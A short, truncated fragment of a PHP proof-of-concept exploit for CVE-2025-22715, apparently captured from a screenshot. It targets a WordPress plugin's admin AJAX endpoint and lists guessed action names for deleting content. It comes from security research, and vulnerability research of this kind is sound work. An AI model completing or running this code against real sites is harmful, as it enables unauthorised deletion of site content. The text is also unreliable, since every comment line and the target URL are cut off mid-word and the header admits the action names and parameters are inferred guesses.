
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2025-22715

 * Note: This PoC is constructed based on vuln
 * The exact AJAX action name and parameters a
 * Adjust $action_name and $payload parameters
 */
$target_url
=
'https://example.com/wp-admin/a
// Inferred vulnerable AJAX action (common pa
$possible_actions
=
[
'wp_attractive_donations_delete'
,
'attractive_donations_delete'
,
'ads_delete_content'
,
'wp_ads_delete'
]
;